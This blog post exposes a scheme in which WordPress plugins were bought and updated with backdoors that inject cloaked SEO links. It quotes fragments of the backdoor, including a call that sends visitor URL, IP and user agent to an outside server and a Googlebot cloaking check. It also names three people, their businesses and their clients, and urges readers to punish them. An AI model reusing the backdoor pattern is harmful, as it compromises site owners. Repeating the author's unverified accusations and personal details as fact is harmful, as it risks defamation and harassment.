This subject was extremely difficult for me to find an opening to approach with. It’s something I wish I didn’t have to blog about in the first place, but it’s something that has not slowed down, even with the likes of WordFence revealing details surrounding it. I have actually been speaking with Dan who wrote the post on WF over the past few days, he’s been extremely helpful with this post.
Table of Contents
Backdooring Plugins
Most people blindly trust updates to plugins and will update it to defend against Cyberattacks. This weakness has been exploited by the 3 people mentioned in this article, to gain backdoors to people’s websites and use them as their own personal link network – Though it actually goes greatly beyond that.
Essentially, what these SEOs would do, is do an outreach email to plugin owners that haven’t updated in a while or have a smaller size of sites that have the plugin currently installed. They’d then offer to buy the plugin and proceed to run an update which included a backdoor to the sites, so they could inserts links onto the sites that installed them – All through a dashboard they had setup on a server that we actually located, and was VERY insecure.
I’d like to also note that the server we located was shutdown (at least to anyone that isn’t their own IPs) after the WordFence article was released. However, Amazon (AWS) keep still records.. and the server’s IP was/is: 52.14.28.183
When I first found access to this server (prior to Dan’s post on WordFence going live) it was still accessible and had files from all 3 individuals on it – Just running the scripts themselves were IP whitelisted.
The code used to insert content is –
if ( $this->data->report ) {
$request_url = ‘https://wpconnect.org/api/v1/update?&url=’ . urlencode( $this->data->url ) . ‘&ip=’ . urlencode( $this->data->ip ) . ‘&user_agent=’ . urlencode( $this->data->user_agent );
$response = wp_remote_get( $request_url, array( ‘timeout’ => 2 ) );
This essentially shows that you can dynamically add content from the server.. Either before the page data, before the body data or after the body data.
More Than Just Link Building Abuse
I’m not so sure if the 3 involved in this have the technical capacity to know what they actually did, or if it gets even more sinister than what I originally thought they were planning.
Due to the access that they got through these infected plugins, they had the ability to do a lot more than just edit current hyperlinks or add new ones. Theoretically, the backdoor they had access to could of been used to not only change the content on pages but also change the site itself..
This would of allowed them to:
- NoIndex An Entire Site – If it was a competitor or potentially steal the niche and knock out one of the main competitors.
- Change The Aff. Links On A Site – Stealing people’s hard earned aff. income.
- Changing Content On Site
And so on.. Those are just a few ideas, and they could of already used them to do so.
Trying To Manipulate Our Community
This entire blog post would of never been made.. If it weren’t for the fact that these 3 (With evidence of the latter 2 at least) actively went out and tried to do these plugin backdoors against our own community.. Including me.
I’ll admit, it takes some balls to try and get some of the biggest SEOs in the industry to install a plugin that you plan on backdooring in a later update –

Unfortunately for Richard, I already had my suspicion around this and didn’t move to do it – Instead, I was talking to a trusted friend who had been approached in a similar manner. We set it up on a test WP install, with email notifications on.. Preparing for the update to come, so we could extract the code and shut down the site.
You also have to ask yourself, why 2 SEOs that have mutli-$100k (yearly) businesses would be trying to giveaway an internal linking plugin, or even sell it. It’s not exactly going to make a dent into what their current aff. sites and clients are making them.
Beyond Just Hacked Links
It was really weird to me as to why all the sites I found using these backdoored plugins weren’t showing in Ahrefs and Majestic for the sites they were linking to.
This is when I did a comparison of Ahrefs/Majestic’s bots not crawling these links, and Googlebot’s cached copy of the pages that were showing them and realized… They were not only inserting the links, but they were also inserting scripts to the sites to only show the links when Googlebot crawled them. I’m not sure if they were doing this for the entirety of the hacking campaign, but I have found several link examples where this shows.
The code they add to block anything but Googlebot from seeing what they have inserted is:
elseif (
preg_match(
‘/(compatible;\sGooglebot(?:[a-z\-]+)?.*\/(?:\d\.\d);[\s\+]+http\:\/\/www\.google\.com\/bot\.html\))/’,
$this->data->user_agent
)
) {
$this->data->user_agent_id = 3;
$this->data->user_agent_name = ‘googlebot’;
}
Essentially, this snippet of code checks if the visitor is Googlebot and if so proceeds to show content they have inserted.. If not, it doesn’t display it – It seems almost all of the content they insert is loaded from their own servers, rather than being loaded from the hosted websites server.
It also checks various other user agents (bots) such as aolbot, msnbot, bingbot and so on..
You’ll actually be able to see this in action in WordPress’s own records here, line 429 onwards shows the plugin blocking various bots. You’ll also be able to see them inserting links and content via this same script just below this.
You can also see a different variation in the userbot code on the other mentioned plugin here, but it’s blocking the same bots and with the same purpose – Likely to make it more difficult for WordPress to mass remove the plugins they’ve paid for.
We know this links them all to the SEO plugin they were trying to peddle, because it was the same list of bots except it was being delivered from their server instead of the infected sites server. Obviously running some sort of f*cked up tests on these plugins before trying to go after sites that have real money in them.
We also know they’re not too technically literate, because it requires the server to serve the content on EVERY visitor on EVERY site.. Which is putting a stupid amount of load on the server, and very likely slowing down every site they’ve decided to put hacked content on.
The 3 People Behind It All
In all the past reviews and exposé’s I have run.. I have never once had to reveal what could potentially be illegal activity. I’ve also never had to get legal advice before I released a blog post.
That’s why in this post, I have gone extra hard when it comes to the people involved and showcased direct ways on how you (and hopefully WordPress & Google) can punish them.
James Bryant
James was caught out already by Word Fence.. Though they didn’t do much more research into the person behind Orb Online, which is fairly easy to find –

However, James’s part in directly messaging SEOs and our own friends is questioned. I know for absolute certain (due to the plugin records) that he was the one behind distributing plugins that the trio later used for their own clients and aff. sites links.. but I am not so sure on his part in trying to get backdoor access to other SEOs money sites.
I do know however, that James was the one controlling the server that inserted the hacked links and that if you reverse engineer all the PBNs, hacked sites and money sites I have found below.. You’ll see traces of all 3 linking between each other.
I am actually very disappointed in James, I went for dinner with him in 2016 and have met him on numerous occasions – It’s to my understanding that he has fallen up hard financial times and has 2 children in a break-up. However, that does not mean you should attack other people’s livelihoods to prosper your own.
Richard Forrest
Richard was the one who was the biggest player in terms of trying to directly market this plugin to SEOs, he even tried to market it directly to people at the Chiang Mai Conference – Screwing people over face to face is even more bold than online.
Gareth Bull
Gareth was also caught trying to market this new plugin with Richard and both said that they were the people behind it. His sites (both clients and aff. sites he owns with Richard, and others) can be seen to be receiving links from these hacked sources.
He also seems to be the one backing financial plays, as the hosting provider (AWS) that he uses for almost all his projects was the same one used to setup the servers used to control the backdoors.
All 3 had sites that had received links from the hacked sites, further bringing them together. Gareth and Richard are also roommates.
Unfortunately, there is also pictures of a holiday-theme’d James and a blurry Gareth together a few weeks ago on Facebook –

Yes, I have done my research THAT extensively.
Is This Even Legal?
Unfortunately, the legal ramifications of all this in relation to the WordPress plugin installs don’t lead to much of anywhere.. because people accept the TOS (terms of service) and any updated TOS by installing the plugin – Which essentially leads them to being able to do whatever they like to your install based on what they put in the TOS.
I’m not a lawyer, and I haven’t read through the mass TOS pages they released.. but that’d be their defense there.
HOWEVER.. When speaking to a lawyer (because I thought it’d be best to consult with one before releasing this blog post) about directly messaging SEOs and sending the plugin via a file.. The SEOs behind that never agree’d to any TOS, which would leave them liable for both criminal proceedings (for remote accessing people’s websites without their or the hosting providers permission) and legal proceedings, in terms of being mis-sold something AND for financial damages caused.
That being said, it’s all a bit speculative in terms of what we (as a community) can do to them legally.
So, I’ve prepared some pieces that I could find surrounding these 3 and their online dealings. Hopefully this is enough to scare them into not trying to run a mockery around our community, ever again.
James Bryant – Jame’s main business (aside from his agency, Orb Online) is a jewelry business called Orla James which also happens to be using hacked links and a bunch of poorly made PBNs.
He has a physical shop in Sussex, the phone number can also be found on that website – Don’t worry, I NoFollow’d the above link.
Richard Forrest – One of the things that amazed me most about Richard was how fast his affiliate sites took off in such a short amount of time and with PBNs that are all using branded anchors & linking exclusively to the homepage.. It bewildered me and I nearly started running my own tests copying his “tactics” – Unfortunately it wasn’t some new, miracle formula.. It was cloaked, hacked links from plugin exploits.. Surprise, surprise!

Here’s several of his affiliate sites using these links that I’ve been able to locate:
- mypetneedsthat.com
- bikesonpoint.com
- oilevo.com
- cutmyplastic.co.uk – According to several sources, Richard and Gareth ripped off one of Gareth’s clients ideas (Taking his wholesalers, keyword research etc) to build this site.
Funny thing is, they’re actually using the same hacked sites to link to multiple money sites..
Gareth Bull – Gareth is also the proud owner of an agency that delivers client SEO.. He used to buy domains and PBN Links off myself and others over the years, but weirdly in the latter half of 2017 ceased all link/domain buying activity altogether and proclaimed that he’d been doing mass link placement outreach – Essentially reaching out to site owners to buy links on their pre-existing pages.
If you do some reverse engineering of his clients sites, no live placements come up.. However when you start doing the Google footprints we found for these cloaked links, you see a TON of placements start to show.
So, I’ve put together a list of 82 of his current, active clients here. That are using these hacked links and his own agencies PBNs (You can actually reverse engineer these just by running his clients sites through Ahrefs/Majestic) for you guys to do with as you see fit. These are 110% confirmed his actual clients.. So no, I haven’t just ousted anyone that isn’t actively using these links.
Conclusion
This is a sad attack on the SEO community – Gaining access to marketer’s websites to potentially steal intellectual property and to inject content. And unfortunately this has lead to a (perhaps) quite violent realization of how much you can trust others in this industry.
I also realize that my background in hacking may be a focal point for the 3 mentioned to somehow defend themselves. Yes, I was convicted of hacking, but I never tried to backdoor my so-called friends livelihoods, and never did anything for financial gain.
It saddens me that this has to be the ending note for 2017 from me.. Luckily I’ll be announcing the winner of the XmaSEO Giveaway in the new year.








